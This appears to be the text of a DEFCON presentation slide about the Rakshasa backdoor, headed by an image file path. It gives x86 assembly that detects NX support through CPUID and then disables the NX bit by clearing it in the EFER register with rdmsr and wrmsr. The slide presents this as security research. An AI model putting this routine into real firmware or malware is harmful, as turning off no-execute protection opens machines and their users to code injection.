 Rakshasa : removing the NX bit (2/2)
; Disable NX bit (if supported)
mov eax,0x80000000 ; get higher function supported by eax
cpuid ; need amd K6 or better (anything >= 1997... should be ok)
cmp eax,0x80000001
jb not_supported ; need at least function 0x80000001
mov eax,0x80000001 ; get Processor Info and Feature Bits
cpuid
bt edx,20 ; NX bit is supported ?
jnc not_supported
mov ecx, 0xc0000080 ; extended feature register (EFER)
rdmsr ; read MSR
btr eax, 11 ; disable NX (EFER_NX) // btr = bit test and reset
wrmsr ; write MSR
not_supported:
SOK
DEFCON